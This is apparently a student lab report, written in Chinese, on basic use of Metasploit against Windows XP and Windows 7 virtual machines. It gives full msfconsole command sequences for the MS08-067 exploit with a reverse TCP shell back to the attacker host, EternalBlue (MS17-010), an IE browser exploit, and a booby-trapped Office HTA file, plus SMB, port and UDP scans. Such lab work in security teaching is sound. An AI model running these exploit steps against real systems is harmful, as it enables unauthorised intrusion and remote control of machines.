Exp6 MSF应用基础

1. 实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,尽量使用最新的类似漏洞; (1分)

1.2 一个针对浏览器的攻击,尽量使用最新的类似漏洞;(1分)

1.3 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;(1分)

1.4 成功应用任何一个辅助模块。(1分)

2 问题回答:

2.1.基础问题回答 (1分)

(1)用自己的话解释什么是exploit,payload,encode.

- exploit是载具,连接漏洞,将payload传送到靶机中。

- payload是载荷,是exploit中shellcode中的主要功能代码,exploit把它送到靶机中后,是真正负责进行攻击代码。

- encode是编码,用来改变payload,避免payload中出现漏洞无法处理的字符;其次是为了实现免杀,不让杀毒软件很轻易的就发现payload是攻击代码。

2.2.实践总结与体会 (1分)

- 通过本次实验,让我们对于漏洞攻击有了更多的经验,让我们进行了一些简单的漏洞攻击,漏洞扫描。本次实验出现的问题主要是在XP、Win7系统上使用出现不少错误,往往在进行漏洞攻击的时候会因为前期安装虚拟机的一个小失误而导致失败,所以我们以后在进行这些比较繁琐复杂的过程中,我们更应该细心去把每一个细节都做好,才能保证后面的步骤不会出错。

在这次实验中,我们能够切身实际体会到MSF是一个很强大的工具,它包含的模块相当全面,在今后,我一定会多多练习,熟悉MSF的使用。

2.3.离实战还缺些什么技术或步骤?

在本次实验中,我们采取的方式大都是过去的方式进行漏洞攻击,这些方式对于如今这些全新的系统,不一定能够适用,所以离实战我们还缺少足够的练习,去挖掘如今的Windows系统的漏洞,然后再根据找到的漏洞去部署。

2.4.实践过程记录

下载靶机:

win7迅雷下载链接:ed2k://|file|en_windows_7_ultimate_with_sp1_x64_dvd_u_677332.iso|3320903680|743598C64E635C72964CF02A3E0AD547|/

windows XP迅雷下载链接:

ed2k://|file|en_windows_xp_home_with_service_pack_3_x86_cd_x14-92413.iso|592154624|E31A555C0AB581B8610583D2D25E93BD|/

win7安装配置:https://blog.csdn.net/m0_63207326/article/details/126003875

windows XP安装配置:https://blog.csdn.net/sunyisong090630/article/details/126335463

镜像下载网站:https://msdn.itellyou.cn/







首先需要关闭靶机的防火墙,并且通过ipconfig得到其对应ip地址:

1.1一个主动攻击实践,尽量使用最新的类似漏洞; (1分)



msfconsole

search scanner/smb/smb_

use 7

show options

set rhosts 192.168.142.139

run

查找对应利用漏洞模块

search exploit/windows/smb/



第15条攻击方式:ms08_067(XP系统)

msfconsole

search ms08_067//查找该漏洞使用的攻击模块

use exploit/windows/smb/ms08_067_netapi//进入攻击模块

show payloads

set payload generic/shell_reverse_tcp //设置payload为反向tcp连接

set RHOST 192.168.142.138//设置靶机IP (winxp ip)

set LPORT 1224 //设置攻击机端口

set LHOST 192.168.142.135//设置攻击机IP (kali ip)

exploit



第19条攻击方式:ms17-010(win7)

use exploit/windows/smb/ms17_010_eternalblue

set rhost 192.168.142.139

exploit



测试攻击:ipconfig

1.2 一个针对浏览器的攻击,尽量使用最新的类似漏洞;(1分)



第117条攻击方式:ms10_018_ie_behaviors(win7)

use exploit/windows/browser/ms10_018_ie_behaviors

set payload windows/meterpreter/bind_tcp

set RHOST 192.168.142.139

set target 0

exploit



使用win7的IE浏览器访问http://192.168.142.135:8080/3K4cHpl6,发现只有该网址打不开



1.3 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;(1分)

msf生成有毒的ace文件

use exploit/windows/fileformat/office_word_hta

set LHOST 192.168.142.139

run



攻击测试:



1.4 成功应用任何一个辅助模块。(1分)

使用PortScan进行端口扫描

use auxiliary/scanner/portscan/tcp

show options

set rhosts 192.168.142.139

exploit



udp_sweep模块的使用:

search udp_sweep

use auxiliary/scanner/discovery/udp_sweep

show options

set RHOSTS 192.168.0.0/24

run